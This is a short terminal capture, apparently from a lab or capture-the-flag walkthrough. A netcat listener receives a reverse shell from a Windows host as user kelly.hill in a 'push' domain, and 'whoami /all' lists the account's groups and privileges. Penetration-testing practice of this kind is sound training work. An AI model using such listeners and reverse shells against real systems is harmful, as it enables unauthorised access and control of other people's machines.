 └─$ rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.8.4.147] from (UNKNOWN) [10.10.147.246] 61437
Microsoft Windows [Version 10.0.20348.1906]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kelly.hill\AppData\Local\Apps\2.0\EM0G6X1Z.PBZ\1MLC4MXX.VNJ\self..tion_0000000000000000_0001.0000_f3a6d5c3bd94f7b0>whoami /all
USER INFORMATION
User Name SID
push\kelly.hill S-1-5-21-1451457175-172047642-1427519037-1126
Teamserver Chat
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
PUSH\staff Group S-1-5-21-1451457175-172047642-1427519037-1116 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
Privilege Name Description State
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled